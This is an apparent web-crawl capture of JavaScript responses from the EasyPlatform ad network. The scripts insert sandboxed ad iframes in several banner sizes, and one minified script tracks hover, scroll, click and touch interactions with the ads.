  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:336px;height:600px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:336px;height:600px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=336&height=600&md5=[base64]," width="336" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_5a45e0e7c2afbb8a30a4848e9486b15156820de50519198eb9fad6524270f25f" name="eadth5_5a45e0e7c2afbb8a30a4848e9486b15156820de50519198eb9fad6524270f25f" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64],," width="336" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_5a45e0e7c2afbb8a30a4848e9486b15156820de50519198eb9fad6524270f25f', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12624&md5checksum=hNOHv9qleqDNFrZ6oiPr7LiWuhDx0r6yn_HWGSFSgldOIIVx8BJdmnBVdwa9sKLG&sw=1280&sh=720&rt=1768683886665&rtzo=0&cb=15845493&rf=
body_size: 2436
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 336
frame.height = 600
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:336px;height:600px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:336px;height:600px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=336&height=600&md5=[base64]," width="336" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_632c930587467c2bf4a31c3279f479aebd96e7121ade64d63053e7e6b31786eb" name="eadth5_632c930587467c2bf4a31c3279f479aebd96e7121ade64d63053e7e6b31786eb" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64],," width="336" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_632c930587467c2bf4a31c3279f479aebd96e7121ade64d63053e7e6b31786eb', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12630&md5checksum=hNOHv9qleqDpOwGuU_0wUP_khZLg47lci9HRjKMyTnjJCnj7i5tl5Z4tODq_6_Q1&sw=1280&sh=720&rt=1768683901026&rtzo=0&cb=1280302&rf=
body_size: 2434
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 300
frame.height = 600
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:300px;height:600px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:300px;height:600px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=300&height=600&md5=[base64]," width="300" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_f5735d770f9d9a2a44050741a16c3a135369013a052e0ed1e85792888628fdb4" name="eadth5_f5735d770f9d9a2a44050741a16c3a135369013a052e0ed1e85792888628fdb4" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64],," width="300" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_f5735d770f9d9a2a44050741a16c3a135369013a052e0ed1e85792888628fdb4', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript
request_url: https://eadsrv.com/ads/display_ads/6089/20250910124622/assets/interactions.js
body_size: 4669
content:
(function(){"use strict";var t={markerAttribute:"interactionListenersList",dispatch:function(t){var e=t.emitter,n=t.name,a=t.detail;e.dispatchEvent(new CustomEvent(n,{bubbles:!0,detail:a}))},isListenerAttached:function(t,e){try{if(-1!==t[this.markerAttribute].indexOf(e))return!0}catch(t){}return!1},setListanerAttached:function(t,e){t[this.markerAttribute]=[],t[this.markerAttribute].push(e)}},e="mouseenter",n="mouseleave",a=null;function i(r){r.target.removeEventListener(e,i),a=setTimeout((function(){r.target.removeEventListener(n,c),t.dispatch({emitter:r.target,name:"interaction",detail:{name:r.target.dataset.interactionHover,countable:0}})}),1e3)}function c(t){t.target.addEventListener(e,i),clearTimeout(a)}var r=function(){1===document.querySelectorAll("[data-".concat("interaction-hover","]")).length&&(t.isListenerAttached(document,e)||(document.body.addEventListener(e,i),document.body.addEventListener(n,c),t.setListanerAttached(document,e)))},o="interaction-versus";function s(e){if("move"===e.detail.name){e.target.removeEventListener(o,s);var n={name:e.target.dataset.interactionVersus};e.target.dataset.action&&(n.isAction=!0),t.dispatch({emitter:e.target,name:"interaction",detail:n})}}var d=function(){var e=document.querySelectorAll("[data-".concat("interaction-versus","]"));e.length>1||e.forEach((function(e){t.isListenerAttached(e,o)||(e.addEventListener(o,s),t.setListanerAttached(e,o))}))},u="interactionScroll",l="scroll";function m(e){var n=e.target,a=n.scrollHeight-n.clientHeight,i=Math.floor(n.scrollTop/a*100),c=n.interactions[l];c=Object.keys(c).reduce((function(e,a){if(a>i)return c;var r={name:c[a]};return n.dataset.action&&(r.isAction=!0),t.dispatch({emitter:n,name:"interaction",detail:r}),delete c[a],e}),c),0===Object.keys(c).length?(delete n.interactions[l],n.removeEventListener(l,m)):n.interactions[l]=c}var h=function(){document.querySelectorAll("[data-".concat("interaction-scroll","]")).forEach((function(e){if(!t.isListenerAttached(e,l)){var n=e.dataset[u].split(",").reduce((function(t,n){var a=e.dataset["".concat(u,"-").concat(n)];return void 0===a||(t[n]=a),t}),{});e.interactions={},e.interactions[l]=n,e.addEventListener(l,m),t.setListanerAttached(e,l)}}))},v="change";function f(e){var n={name:e.target.dataset.interactionChange};e.target.dataset.action&&(n.isAction=!0),t.dispatch({emitter:e.target,name:"interaction",detail:n})}var A=function(){document.querySelectorAll("[data-".concat("interaction-change","]")).forEach((function(e){t.isListenerAttached(e,v)||(e.addEventListener(v,f),t.setListanerAttached(e,v))}))},L="click";function g(){return"[data-".concat("interaction-click","]")}function p(e){var n=e.target.closest(g()),a=n.dataset.interactionClick.split(","),i=!!n.dataset.action;a.forEach((function(e){t.dispatch({emitter:n,name:"interaction",detail:{name:e,isAction:i}})}))}var E=function(){document.querySelectorAll(g()).forEach((function(e){t.isListenerAttached(e,L)||(e.addEventListener(L,p),t.setListanerAttached(e,L))}))},b="interactionTouchTap",y="touchstart",w=null,k=!0;function S(e){k=!0;var n={name:e.target.dataset["".concat(b)]};e.target.dataset.action&&(n.isAction=!0),t.dispatch({emitter:e.target,name:"interaction",detail:n}),w=setTimeout((function(){e.cancelable&&e.preventDefault(),n.name=e.target.dataset["".concat(b,"Hold")],t.dispatch({emitter:e.target,name:"interaction",detail:n}),k=!1}),350)}function q(e){clearTimeout(w);var n={name:e.target.dataset["".concat(b,"Away")]};e.target.dataset.action&&(n.isAction=!0),t.dispatch({emitter:e.target,name:"interaction",detail:n}),k||e.preventDefault()}var T=function(){document.querySelectorAll("[data-".concat("interaction-touch-tap","]")).forEach((function(e){t.isListenerAttached(e,y)||(e.addEventListener(y,S),e.addEventListener("touchend",q),t.setListanerAttached(e,y))}))},C="cardFlip";function H(e){var n={name:e.target.dataset.interactionFlip};e.target.dataset.action&&(n.isAction=!0),t.dispatch({emitter:e.target,name:"interaction",detail:n})}var O=function(){document.querySelectorAll("[data-".concat("interaction-flip","]")).forEach((function(e){t.isListenerAttached(e,C)||(e.addEventListener(C,H),t.setListanerAttached(e,C))}))};r(),d(),h(),A(),E(),T(),O(),document.addEventListener("interaction",(function(t){var e=t.detail,n=e.name,a=e.isAction,i=void 0!==a&&a,c=e.countable,r=void 0===c?null:c,o=[n,i];null!==r&&o.push(r),window.eaia.apply(window,o),"function"==typeof window.eaiaCallback&&window.eaiaCallback.apply(window,o)})),new MutationObserver((function(t){t.forEach((function(t){"childList"!==t.type&&0===t.addedNodes.length||(r(),d(),h(),A(),E(),T())}))})).observe(document.body,{childList:!0,subtree:!0})}())

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12622&md5checksum=hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu&sw=1280&sh=720&rt=1768683889268&rtzo=0&cb=14817580&rf=
body_size: 2441
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 336
frame.height = 280
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:336px;height:280px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:336px;height:280px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=336&height=280&md5=[base64],," width="336" height="280" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_849c2c69cee272eb49427e1de196c68db8e82d94826acb9e686dc13bfa4e2d8d" name="eadth5_849c2c69cee272eb49427e1de196c68db8e82d94826acb9e686dc13bfa4e2d8d" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64],," width="336" height="280" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_849c2c69cee272eb49427e1de196c68db8e82d94826acb9e686dc13bfa4e2d8d', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12622&md5checksum=hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu&sw=1280&sh=720&rt=1768683890585&rtzo=0&cb=3496216&rf=
body_size: 2429
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 336
frame.height = 280
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:336px;height:280px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:336px;height:280px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=336&height=280&md5=[base64]," width="336" height="280" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_2e15c1aff906d2cd3b6a2628b540a6f93948f0a46cc8b20e80111d4f4697ecde" name="eadth5_2e15c1aff906d2cd3b6a2628b540a6f93948f0a46cc8b20e80111d4f4697ecde" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64],," width="336" height="280" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_2e15c1aff906d2cd3b6a2628b540a6f93948f0a46cc8b20e80111d4f4697ecde', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12622&md5checksum=hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu&sw=1280&sh=720&rt=1768683888606&rtzo=0&cb=19339442&rf=
body_size: 2433
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 336
frame.height = 280
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:336px;height:280px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:336px;height:280px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=336&height=280&md5=[base64]," width="336" height="280" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_4e295ebbbf02552aae8f44641c9059087817ef9e7f09182fa6d3bdcdd5c242f8" name="eadth5_4e295ebbbf02552aae8f44641c9059087817ef9e7f09182fa6d3bdcdd5c242f8" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64],," width="336" height="280" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_4e295ebbbf02552aae8f44641c9059087817ef9e7f09182fa6d3bdcdd5c242f8', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12624&md5checksum=hNOHv9qleqDNFrZ6oiPr7LiWuhDx0r6yn_HWGSFSgldOIIVx8BJdmnBVdwa9sKLG&sw=1280&sh=720&rt=1768683887865&rtzo=0&cb=587175&rf=
body_size: 2437
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 336
frame.height = 600
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:336px;height:600px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:336px;height:600px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=336&height=600&md5=[base64],," width="336" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_7fc773ab370e728915ee31a2e6fd16126faeb27e716c11f37ede0da9f983410c" name="eadth5_7fc773ab370e728915ee31a2e6fd16126faeb27e716c11f37ede0da9f983410c" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64],," width="336" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_7fc773ab370e728915ee31a2e6fd16126faeb27e716c11f37ede0da9f983410c', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12620&md5checksum=hNOHv9qleqD1lPeqn1J_XYyw-l72h6Kr4kT6y5bq82AUN7TekJPoa-Us7pZHxE_L&sw=1280&sh=720&rt=1768683895606&rtzo=0&cb=3997763&rf=
body_size: 2434
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
frame.name = id
frame.title = 'Ads by EasyPlatform'
frame.width = 336
frame.height = 600
frame.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
frame.setAttribute('scrolling', 'no')
frame.setAttribute('frameborder', 0)
frame.setAttribute('allowtransparency', true)
frame.setAttribute('allow', 'autoplay; fullscreen')
frame.setAttribute('hspace', 0)
frame.setAttribute('vspace', 0)
frame.setAttribute('marginwidth', 0)
frame.setAttribute('marginheight', 0)

var anchor = document.getElementById('_'+id)
var parent = anchor.parentNode
parent.insertBefore(frame, anchor)
parent.removeChild(anchor)

setTimeout(function(){
  frame.contentDocument.write('<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title></title> <style type="text/css"> #ea_wrapper {width:336px;height:600px;overflow:hidden;font-family:Tahoma;font-size:10px;position:relative;} #ea_content {width:100%;height:100%;overflow:hidden;position:relative;z-index:9998;} #ea_vitag {width:336px;height:600px;position:absolute;top:0;left:0;pointer-events:none} .e {       position: absolute;         right: 1px;         bottom: 1px;       width: 14px;       height: 14px;       color: #00aecd;       padding: 1px;       background-color: rgba(255,255,255,.8);       z-index: 9998;     } </style> </head> <body> <div id="ea_wrapper">  <iframe id="ea_vitag" name="ea_vitag" src="https://eadsrv.com/ads/templates/vitag.php?width=336&height=600&md5=[base64]," width="336" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  <div id="ea_content">   <iframe id="eadth5_b1adeaeae745f00376d931acf3c86fb2bfaf7611b3f1af8b37f75d7c07008051" name="eadth5_b1adeaeae745f00376d931acf3c86fb2bfaf7611b3f1af8b37f75d7c07008051" src="https://eadsrv.com/ads/templates/html5.php?md5=[base64],," width="336" height="600" scrolling="no" frameborder="0" allowtransparency="true" allow="autoplay; fullscreen" hspace="0" vspace="0" marginwidth="0" marginheight="0"></iframe>  </div>  <a href="https://easyads.bg/aboutthisad.php?hash=1Ykir3tmO7pKAgdRmIDjSG_HCDAWmDeoDtVpYcty20GJwgIGdPX-UG2w-doVlWMG&lang=bg" title="AdChoices" target="_blank"><svg class="e" viewBox="0 0 16 16" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"><g stroke-width="2"><path d="m4 8c4-4 4-4 4-4"/><path d="m6 10c3-3 3-3 3-3"/><path d="m8 12c4-4 4-4 4-4"/></g><path d="m.5 8c0-.75 6.75-7.5 7.5-7.5s7.5 6.75 7.5 7.5-6.75 7.5-7.5 7.5-7.5-6.75-7.5-7.5z" fill="none"/></svg></a> </div> </body> </html>')
  frame.contentDocument.close()
},0)
}('eadtwrp_b1adeaeae745f00376d931acf3c86fb2bfaf7611b3f1af8b37f75d7c07008051', document.createElement('iframe')))

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://eadsrv.com/display.php?rid=12637&md5checksum=hNOHv9qleqBZZkgHoJrJDoni3IJkeh9DownXK57OshdlQMM1YaFWNg,,&sw=1280&sh=720&rt=1768683884325&rtzo=0&cb=20379835&rf=
body_size: 2440
content:
(function(id, frame){
document.write('<ins class="adsbyeasyplatform" id="_'+id+'"></ins>')

frame.id = id
